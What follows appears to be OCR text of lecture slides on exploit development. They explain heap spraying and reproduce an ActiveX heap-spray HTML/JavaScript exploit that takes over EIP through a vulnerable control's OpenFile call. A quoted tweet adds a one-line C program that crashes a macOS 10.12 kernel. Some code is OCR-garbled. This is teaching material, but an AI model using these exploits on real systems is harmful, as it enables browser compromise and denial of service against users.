





# **Heap spraying strategy**

- 1. Spray the heap with 200MB of nopsled+shellcode
- 2. Overwrite a function pointer with 0x0c0c0c0c
- 3. Arrange for the pointer to be called



### **ActiveX Heap Spray**

```
<html><head>
   <object id="Oops" classid='clsid:3C88113F-8CEC-48DC-A0E5-983EF9458687'></object>
</head>
<body>
<script>
var Shellcode = unescape('actual shellcode');
var NopSlide = unescape('%u9090%u9090');
var headersize = 20;
var slack = headersize + Shellcode.length;
while (NopSlide.length < slack) NopSlide += NopSlide;
var filler = NopSlide.substring(0,slack);
var chunk = NopSlide.substring(0,NopSlide.length - slack);
while (chunk.length + slack < 0 \times 400000) chunk = chunk + chunk + filler;
var memory = new Array();
for (i = 0; i < 500; i++) { memory[i] = chunk + Shellcode }
// Trigger crash \Rightarrow EIP = 0x06060606 pointer='';
for (counter=0; counter<=1000; counter++) pointer+=unescape("%06");
 Oops.OpenFile(pointer);
</script></body></html>
```
source: Putting Needles in the Haystack ([link](http://www.fuzzysecurity.com/tutorials/expDev/8.html))



# **Your Security Zen**





// Panic macOS 10.12 instantly  $\#$ include  $\leq$ mach/mach.h> int main(){while(1){ mach port t p; mach port allocate(mach task self, 0x3,  $&p$ }}

3:03 PM - 28 Aug 2017



source: <https://bugs.chromium.org/p/chromium/issues/detail?id=756557>